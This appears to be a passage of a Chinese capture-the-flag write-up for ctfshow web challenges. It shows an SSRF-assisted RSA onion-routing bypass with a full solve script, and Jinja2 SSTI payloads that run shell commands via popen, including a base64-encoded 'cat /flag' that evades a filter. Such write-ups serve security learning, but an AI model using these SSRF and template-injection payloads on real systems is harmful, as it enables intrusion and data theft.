

2.点开插件,出现新页面



介绍了匿名原理,并附上了加密代码

- \1. 可以看到加密是以 128 为一组,想到宣传语长度>128,说明 FLAG 和一些字为一组、下 一个节点的 IP 和一些字为一组

- \2. 顶部是插件拦截的 自己的私钥、传来的原始数据、用自己私钥解密后的数据、发包按 钮,类似 Burp 的改包功能



- \3. 通过原始数据的长度 18944,可以推断自己位于节点 1 先自己在本地尝试加密

发现一组加密后的长度为 512,而加密是 128 一组





3.访问 “点我进入宇宙商城“

看看是否可以利用 SSRF 获取敏感信息

可以看到自己 IP,想到加密也利用到了 IP,可能有用 查看 robots.txt



查看 shop.py.bak

想到本地访问 9999 端口 /shop?api=127.0.0.1:9999

获取到 3 个节点的公钥,可以自己进行加密 通过该网站的公钥 1 和自己的私钥 1 进行加解密,发现可行,说明该网站就是用户 A 想到如果对自己 IP 进行加密,然后替换“解密后的数据“中的用户 B 的 IP,那么最终明文 将发送给自己

4.构造 Payload

还是这个图

第二行就是插件中的“解密后的数据”,可以看到第二个 4*512 就是用户 B 的 IP 利用两个公钥加密自己 IP 并替换:

from Crypto.PublicKey import RSA

from Crypto.Cipher import PKCS1_v1_5

from flask import Flask, request, abort

# 加密

def encrypt(plaintext, public_key):cipher = PKCS1_v1_5.new(RSA.importKey(public_key))ciphertext = ''for i in range(0, len(plaintext), 128):ciphertext += cipher.encrypt(plaintext[i:i+128].encode('utf8')).hex()return ciphertext

IP = '2.56.12.89'

plaintext_half = '拦截的 解密后的数据'

# 公钥开头、结尾有俩\n

public_key2 = '-----BEGIN PUBLIC KEY-----\nxxx\n-----END PUBLIC KEY--

---'

public_key3 = '-----BEGIN PUBLIC KEY-----\nxxx\n-----END PUBLIC KEY--

---'

IP_ciphertext = encrypt(IP, public_key3)

IP_ciphertext = encrypt(IP_ciphertext, public_key2)

# 替换最终 IP

plaintext_half_new = plaintext_half[:2048] + IP_ciphertext +

plaintext_half[4096:]

print(plaintext_half_new)将新生成的数据替换“解密后的数据”,发送即可获取 FLAG 因为最终传递的 IP 是你自己

5.一把梭脚本

import re

import requests

from Crypto.PublicKey import RSA

from Crypto.Cipher import PKCS1_v1_5

from flask import Flask, request, aborturl = 'http://xxx.challenge.ctf.show/' # 题目URL,先等几秒再运行# 加密

def encrypt(plaintext, public_key):cipher = PKCS1_v1_5.new(RSA.importKey(public_key))ciphertext = ''for i in range(0, len(plaintext), 128):ciphertext += cipher.encrypt(plaintext[i:i+128].encode('utf-8')).hex()return ciphertextdef get_plaintext_half():text = requests.get(url+'/update').textreturn re.findall('[^@]*\.92', text)[0]def get_public_key(public_key):text = requests.get(url+'/shop?api=127.0.0.1:9999').textreturn re.findall('-----BEGIN PUBLIC KEY-----\n.*\n.*\n.*\n.*\n.*\n.*\n.*\n-----END PUBLIC KEY-----', text)[public_key-1]IP = '2.56.12.89'

plaintext_half = get_plaintext_half() # 获取解密后的数据# 获取公钥2、3

public_key2 = get_public_key(2).replace('\n','').replace('-----BEGIN PUBLIC KEY-----','-----BEGIN PUBLIC KEY-----\n').replace('-----END PUBLIC KEY-----','\n-----END PUBLIC KEY-----')

public_key3 = get_public_key(3).replace('\n','').replace('-----BEGIN PUBLIC KEY-----','-----BEGIN PUBLIC KEY-----\n').replace('-----END PUBLIC KEY-----','\n-----END PUBLIC KEY-----')# 两次加密

IP_ciphertext = encrypt(IP, public_key3)

IP_ciphertext = encrypt(IP_ciphertext, public_key2)# 替换最终IP

plaintext_half_new = plaintext_half[:2048] + IP_ciphertext + plaintext_half[4096:]# 请求

requests.post(url + '/pass_message',data = {'message':plaintext_half_new})

# 接收明文

text = requests.get(url+'/update').text

flag = re.findall('ctfshow{.*}', text)[0]

print(flag)

input()



easy_ssti





看源码,提示app.zip,访问一下下载下来

模板渲染是在hello目录下,尝试注入

有ssti漏洞,没有任何过滤,自己构造或直接百度都可

/{{().__class__.__mro__[-1].__subclasses__()[132].__init__.__globals__['popen']('ls').read()}}

但在读flag的时候好像把/和f给过滤了,用base64读即可

{{().__class__.__mro__[-1].__subclasses__()[132].__init__.__globals__['popen']('echo "Y2F0IC9mbGFn"|base64 -d|sh').read()}}



